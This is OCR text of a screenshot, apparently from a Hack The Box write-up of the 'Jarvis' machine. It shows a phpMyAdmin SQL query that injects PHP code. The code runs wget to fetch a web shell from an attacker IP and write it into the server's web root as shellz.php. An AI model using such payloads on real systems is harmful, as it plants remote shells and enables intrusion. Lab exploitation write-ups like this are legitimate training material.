 jarvis.htb/phpmyadmin/index.php?target=server_sql.php
14
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication More
Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php exec("wget -O /var/www/html/shellz.php http://10.10.14.8/phpshell.php"); ?>'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php exec("wget -O /var/www/html/shellz.php http://10.10.14.8/phpshell.php"); ?>
<?php exec("wget -O /var/www/html/shellz.php http:...